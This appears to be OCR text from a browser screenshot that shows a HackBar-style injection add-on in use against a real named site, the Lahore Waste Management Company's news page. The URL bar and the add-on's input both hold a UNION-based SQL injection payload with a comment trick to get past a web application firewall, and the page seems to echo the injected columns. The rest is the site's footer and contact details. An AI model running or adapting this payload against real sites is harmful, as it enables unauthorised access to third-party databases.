 Cyberfox
News & Updates
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,3,4,5,6 -- -+
80%
Search
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,3,4,5,6 -- -+
Post
Referrer
0xHEX
%URL
BASE64
Insert to rep
Insert replac
Replace
2
3
Posted By Admin
— Published Date : 6
FOLLOW US
Follow us in social media
CONTACT US
Email : info@lwmc.com.pk
Tel : +92 42 99205153-55
Fax : +92 42 99205156
Helpline : 1139
QUICK LINKS
Sitemap
Privacy Policy
Terms & Conditions
Feedback
INFORMATION
Webmail Login
Login
Right to Information
Contact Us
Copyright © 2015-18 LWMC | All rights
reserved.
Help Line: 1139
4th floor Shaheen Complex Egerton Road Lahore,
PAKISTAN.
Icecream
APPS
Type here to search
ENG
1:45 PM
2019-08-30